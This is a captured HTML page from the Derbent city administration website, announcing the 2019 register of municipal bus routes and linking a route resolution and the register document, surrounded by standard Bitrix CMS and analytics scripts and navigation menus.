

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/
body_size: 14904
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Реестр муниципальных маршрутов городского округа &quot;город Дербент&quot;</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Деятельность" />
<link href="/bitrix/cache/css/s2/color_derbent/page_85d034f5e0cc8c11e887b622ac094101/page_85d034f5e0cc8c11e887b622ac094101_v1.css?16896054991997" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768924562','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0d6da8031c376cbde77d8c6bfd8de755'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/components/bitrix/main.share/templates/.default/script.js','/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/main.share/templates/.default/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		


<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/deyatelnost/Инвестиционная стратегия ГО «город Дербент» 2023/"  >Новый раздел</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/deyatelnost/" title="Деятельность">Деятельность</a></li><li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" title="Управление экономики и инвестиций">Управление экономики и инвестиций</a></li><li><span>Развитие транспорта</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Реестр муниципальных маршрутов городского округа &quot;город Дербент&quot;</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					

    
    <ul class="styleguide-media-stats">
        <li>
            <a href="#" class="styleguide-dates">
                27 июня 2019            </a>
        </li>
        <li>
            <ul class="styleguide-stats">
                                            </ul>
        </li>
    </ul>
                      
        <div class="main-news-text">
                             <p></p>
                    </div>
        

        

                <div class="activity-documents">
            <div class="activity-documents-block-header">
                <h2>Документы<span>2</span></h2>
            </div>
            <div class="activity-documents-block">
                                                                                <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/8df/8df3e410d3ac8fa9a5201450ed6728bd.pdf">Постановление об установлении нового маршрута_№267.pdf</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">PDF - 1.86 МБ</span>
                                </div>
                            </div>
                        </div>
                                                                <div class="activity-documents__item">
                            <div class="documents__info">
                                <h3><a href="/upload/iblock/a01/a011ae4a698e39acea55257f7f63cab6.doc">Приложение_Реестр муниципальных маршрутов г. Дербент_110619.doc</a></h3>
                                <div class="documents__sub-info">
                                    <span class="doc-type-size">DOC - 161.5 КБ</span>
                                </div>
                            </div>
                        </div>
                                                </div>
        </div>
        
        <div class="tags-and-socials">

            <noindex>
                <div class="news-socials">
            <div class="share-window-parent">
	<div id="share-dialog1" class="share-dialog share-dialog-left" style="display: block;">
		<div class="share-dialog-inner share-dialog-inner-left"><table cellspacing="0" cellpadding="0" border="0" class="bookmarks-table">
			<tr><td class="bookmarks"><script>
if (__function_exists('fbs_click') == false) 
{
function fbs_click(url, title) 
{ 
window.open('http://www.facebook.com/share.php?u='+encodeURIComponent(url)+'&t='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.facebook.com/share.php?u=http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/&t=Реестр муниципальных маршрутов городского округа &quot;город Дербент&quot;" onclick="return fbs_click('http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/', 'Реестр муниципальных маршрутов городского округа &quot;город Дербент&quot;');" target="_blank" class="facebook" title="Facebook"></a>
</td><td class="bookmarks"><script>
if (__function_exists('twitter_click_1') == false) 
{
function twitter_click_1(longUrl) 
{ 
window.open('http://twitter.com/home/?status='+encodeURIComponent(longUrl)+encodeURIComponent(' Реестр муниципальных маршрутов городского округа \"город Дербент\"'),'sharer','toolbar=0,status=0,width=726,height=436'); 
return false; 
} 
}
</script>
<a href="http://twitter.com/home/?status=http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/+Реестр муниципальных маршрутов городского округа &quot;город Дербент&quot;" onclick="return twitter_click_1('http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/');" target="_blank" class="twitter" title="Twitter"></a>
</td><td class="bookmarks"><script>
if (__function_exists('delicious_click') == false)
{
function delicious_click(url, title) 
{
window.open('http://delicious.com/save?v=5&amp;noui&amp;jump=close&amp;url='+encodeURIComponent(url)+'&amp;title='+encodeURIComponent(title),'sharer','toolbar=0,status=0,width=626,height=550'); 
return false; 
}}</script>
<a href="http://delicious.com/save" onclick="return delicious_click('http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/', 'Реестр муниципальных маршрутов городского округа &quot;город Дербент&quot;');" target="_blank" class="delicious" title="Delicious"></a></td><td class="bookmarks"><script>
if (__function_exists('vk_click') == false) 
{
function vk_click(url) 
{ 
window.open('http://vkontakte.ru/share.php?url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://vkontakte.ru/share.php?url=http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/" onclick="return vk_click('http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/');" target="_blank" class="vk" title="ВКонтакте"></a>
</td><td class="bookmarks"><script>
if (__function_exists('lj_click') == false) 
{
function lj_click(url, title) 
{ 
window.open('http://www.livejournal.com/update.bml?event='+encodeURIComponent(url)+'&subject='+encodeURIComponent(title),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=700,height=436'); 
return false; 
} 
}
</script>
<a href="http://www.livejournal.com/update.bml?event=http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/&subject=Реестр муниципальных маршрутов городского округа &quot;город Дербент&quot;" onclick="return lj_click('http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/', 'Реестр муниципальных маршрутов городского округа &quot;город Дербент&quot;');" target="_blank" class="lj" title="Livejournal"></a>
</td><td class="bookmarks"><script>
if (__function_exists('mailru_click') == false) 
{
function mailru_click(url) 
{ 
window.open('http://connect.mail.ru/share?share_url='+encodeURIComponent(url),'sharer','toolbar=0,status=0,resizable=1,scrollbars=1,width=626,height=436'); 
return false; 
} 
}
</script>
<a href="http://connect.mail.ru/share?share_url=http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/" onclick="return mailru_click('http://fc.derbent.ru/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/190179/');" target="_blank" class="mailru" title="Мой мир@Mail.Ru"></a>
</td></tr>		
			</table></div>		
	</div>
	</div>
	<a class="share-switch" href="#" onClick="return ShowShareDialog(1);" title="Показать/скрыть панель закладок"></a>                </div>
            </noindex>
                                    
            <!--div class="news-socials">
                <ul>
                    <li><a href="#" class="vk"></a></li>
                    <li><a href="#" class="gp"></a></li>
                    <li><a href="#" class="fb"></a></li>
                    <li><a href="#" class="tw"></a></li>
                </ul>
            </div-->
        </div>

                            <div class="back-btn-block">
    	<a href="/deyatelnost/" class="back-btn">Назад к списку</a>
    </div>
				</div>
				<div class="right-content-block">

												


	<ul class="side-menu__list">


	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/" >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/" >Бюджет для граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/npa/" >НПА</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/finansovoe-upravlenie/otchety-/" >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/deyatelnost/" >Деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/" >Документы ЖКХ</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/" >Комфортная городская среда</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/programmy/" >Программы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-zhkkh/struktura/" >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/"  class="item-selected">Управление экономики и инвестиций<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/" >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/" >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/" >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/" >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/" >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/" >Концессионные соглашения</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/" >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/" >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/" >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/" >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/" >Неформальная занятость</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/" >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/" >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/" >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/" >Развитие конкуренции</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/" >Развитие промышленности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  class="item-selected">Развитие транспорта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/" >Статистическая отчетность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
